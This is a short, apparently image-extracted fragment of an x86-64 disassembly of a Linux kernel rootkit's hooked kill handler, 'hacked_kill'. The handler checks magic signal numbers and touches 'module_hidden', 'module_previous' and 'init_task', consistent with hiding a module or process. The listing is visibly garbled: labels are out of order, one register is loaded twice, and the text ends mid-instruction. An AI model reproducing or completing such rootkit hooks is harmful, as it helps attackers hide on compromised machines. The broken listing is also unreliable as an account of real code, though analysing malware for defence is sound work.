 ; int hacked_kill(const pt_regs *pt_regs)
public hacked_kill
hacked_kill proc near
call __fentry__ ; PIC mode
push rbp
mov rbp, rsp
push r12
mov rax, [rdi+68h]
mov rcx, [rdi+70h]
cmp eax, 46
jz loc_2E0
loc_2E0:
cmp cs:module_hidden, 0
jz short loc_34D
cmp eax, 64
jz short loc_29E
mov rax, cs:module_previous
xor r12d, r12d
mov rdx, [rax]
mov rdx, offset init_task
cmp eax, 1Fh
jz short loc_275
loc_29E:
call